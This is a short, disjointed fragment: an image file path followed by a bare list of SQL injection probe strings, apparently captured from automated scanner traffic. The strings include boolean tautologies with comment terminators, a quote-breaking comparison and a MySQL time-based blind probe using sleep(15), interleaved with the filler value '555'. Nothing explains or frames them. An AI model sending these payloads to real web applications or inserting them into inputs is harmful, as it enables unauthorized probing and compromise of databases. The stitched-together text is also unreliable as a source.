
-1' OR 2+726-726-1=0+0+0+1 --
555
-1' OR 2+668-668-1=0+0+0+1 
'ILJk8m8l'='
555
-1" OR 2+76-76-1=0+0+0+1 --
555
if(now()=sysdate(),sleep(15),0)